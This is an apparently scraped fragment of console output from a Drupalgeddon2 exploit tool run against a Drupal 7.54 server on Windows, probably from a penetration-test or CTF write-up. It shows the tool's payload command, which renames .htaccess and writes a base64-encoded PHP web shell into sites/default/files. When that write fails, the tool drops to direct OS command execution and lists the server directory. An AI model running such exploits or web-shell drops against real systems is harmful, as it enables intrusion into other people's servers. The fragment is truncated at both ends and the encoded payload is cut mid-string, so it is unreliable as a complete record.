 [*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSA
| base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> dir
Volume in drive C has no label.
 Volume Serial Number is 605B-4AAA
 Directory of C:\inetpub\drupal-7.54
14/07/2020  05:25     <DIR>          .
14/07/2020  05:25     <DIR>          ..
19/03/2017  01:42                317 .editorconfig
19/03/2017  01:42                174 .gitignore
19/03/2017  01:42              5.969 .htaccess
19/03/2017  01:42              6.604 authorize.php
19/03/2017  01:42            110.781 CHANGELOG.txt
19/03/2017  01:42              1.481 COPYRIGHT.txt
19/03/2017  01:42                720 cron.php
14/07/2020  05:04                 34 dixuSOspsOUU.php